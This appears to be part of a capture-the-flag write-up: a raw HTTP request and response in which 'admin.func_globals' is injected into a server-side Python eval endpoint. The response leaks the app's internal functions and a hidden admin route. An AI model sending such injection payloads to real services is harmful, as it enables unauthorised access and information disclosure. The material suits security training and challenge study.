 POST /eval HTTP/1.1
Host: 124.70.206.91:10000
Content-Length: 23
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://124.70.206.91:10000
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.125 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://124.70.206.91:10000/eval
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
eval=admin.func_globals
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 815
Server: Werkzeug/1.0.1 Python/2.7.18
Date: Sat, 29 Aug 2020 03:17:46 GMT
{'my_eval': <function my_eval at 0x7fdd9bd51dd0>, 'app': <Flask 'app_1'>, 'waf_eval': <function waf_eval at
0x7fdd9bd51c50>, 'admin': <function admin at 0x7fdd9bc9b650>, 'index': <function index at
0x7fdd9bd51d50>, 'waf_ip': <function waf_ip at 0x7fdd9bd51b50>, '__builtins__': <module '__builtin__'
(built-in)>, 'admin_route': '/h4rdt0f1nd_9792uagcaca00qjaf', '__file__': 'app_1.py', 'request': <Request
'http://124.70.206.91:10000/eval' [POST]>, '__package__': None, 'Flask': <class 'flask.app.Flask'>, 'ctf':
<function ctf at 0x7fdd9bd51cd0>, 'waf_path': <function waf_path at 0x7fdd9bd51bd0>, 'time': <module 'time'
from '/usr/local/lib/python2.7/lib-dynload/time.so'>, '__name__': '__main__', 'requests': <module 'requests'
from '/usr/local/lib/python2.7/site-packages/requests/__init__.pyc'>, '__doc__': None}